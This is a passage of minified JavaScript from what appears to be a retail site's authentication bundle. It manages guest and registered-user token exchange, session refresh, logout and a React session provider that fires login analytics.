(0,s.uacapiAuthRegistered)({locale:e,accessToken:n.accessToken,refreshToken:n.refreshToken,accessTokenExpiration:n.expiresIn,previousToken:t.uacapi.accessToken});if(!i)throw new f.AuthenticationError("uacapi","Unable to get exchange the IDM token for a registered user UACAPI token");let o={accountType:u.CustomerAuthType.REGISTERED,customerNo:i.decodedToken?.subjectDecoded.customerNo||"",uacapi:{accessToken:i.accessToken,expiresAt:new Date(i.expiresAt),iat:i.decodedToken?.payload.iat,jti:i.decodedToken?.payload.jti},idm:{accessToken:n.accessToken,idToken:n.idToken,refreshToken:n.refreshToken,expiresAt:new Date(n.expiresIn)}};return await (0,p.storeSessionData)(o),o}return k(e,t)}async function C(e){let t=(0,p.getStoredSession)();if(t){if(t?.accountType===u.CustomerAuthType.REGISTERED){if(!t.idm)throw new f.AuthenticationError("Session is missing IDM token information");let r=new CustomEvent(_.EVERGAGE_UPDATE_COOKIE_EVENT),n=(0,h.isTokenExpired)(t.idm.expiresAt),i=(0,h.isTokenExpired)(t.uacapi.expiresAt);if(n)try{t=await w(e,t)}catch{window.dispatchEvent(r),t=await k(e)}else i&&(t=await w(e,t),(0,p.storeSessionData)(t))}else if(t?.accountType===u.CustomerAuthType.GUEST)if((0,h.isTokenExpired)(t.uacapi.expiresAt))t=await k(e),(0,p.storeSessionData)(t);else{let r,n,i=t?.uacapi.iat?new Date(1e3*t.uacapi.iat):void 0;i&&(r=Math.floor(i.getTime()),n=Math.floor(new Date().getTime()),(i&&n-r)>3e5)&&(t=await k(e,t),(0,p.storeSessionData)(t))}}else t=await k(e);return t}async function A(e){let t=(0,p.getStoredSession)();t&&await (0,s.uacapiLogout)(t.uacapi.accessToken,e),"undefined"!=typeof document&&(0,p.updateEvergageCookie)(void 0),(0,p.destroyStoredSession)()}var P=e.i(647163),I=e.i(197030);let O={loading:!1,login:async()=>void 0,logout:async()=>void 0,refresh:async()=>void 0,destroySession:async()=>void 0,setSession:()=>void 0},T=(0,i.createContext)(O);function R(){return(0,i.useContext)(T)}function x({children:e}){let{analyticsManager:u}=(0,o.useAnalytics)(),c=(0,a.useLocale)(),l=(0,n.usePathname)(),[p,h]=(0,i.useState)(!1),[m,g]=(0,i.useState)(),[y,v]=(0,i.useState)(),_=(0,i.useCallback)(()=>A(c),[c]),b=(0,i.useCallback)(async()=>{h(!0),C(c).then(e=>{h(!1),g(e)})},[c]),k=(0,i.useCallback)(async()=>_().then(()=>w(c)).then(g),[c,_,g]),O=(0,i.useCallback)(async({tokens:e,isSignupFlow:t})=>{let n=await E({locale:c,tokens:e}),{sub:i}=r.decodeJwt(e.accessToken);return t||u.fireLoginSuccess({logged_in_status:"Logged In",customer_id:n?.customerNo??"",plain_text_email:i,type:"ua"}),g(n),n},[u,c,g]),R=(0,i.useCallback)(e=>w(c,e??m).then(g),[c,m,g]);(0,i.useEffect)(()=>{if(!m)return;let e=(0,s.decodeUacapiToken)(m.uacapi.accessToken);if(e&&(0,I.getSiteCodeByLocale)(c).toLocaleLowerCase()!==e.subjectDecoded.site.toLocaleLowerCase()){d.default.warn({locale:c,site:e.subjectDecoded.site},"[UaSessionProvider] forced signout due to locale swap"),k();return}S(c,m).then(e=>{if((0,P.deepObjectCompare)(y?.session,m)&&(0,P.deepObjectCompare)(y?.profile,e))return;let t=new f.UserWithSession(m,e),r=u.getUserData(t,!0);u.fireUserProfileChange(r),v(t)}).catch(e=>{d.default.error({error:e},"[UaSessionProvider] Failed requesting user profile"),v(new f.UserWithSession(m))})},[c,m,k]),(0,i.useEffect)(()=>{l.endsWith("/login/callback/")||b()},[l,b]);let x=(0,i.useMemo)(()=>({loading:p,user:y,destroySession:_,login:O,logout:k,refresh:R,setSession:g}),[p,y,_,O,k,R,g]);return(0,t.jsx)(T.Provider,{value:x,children:e})}}]);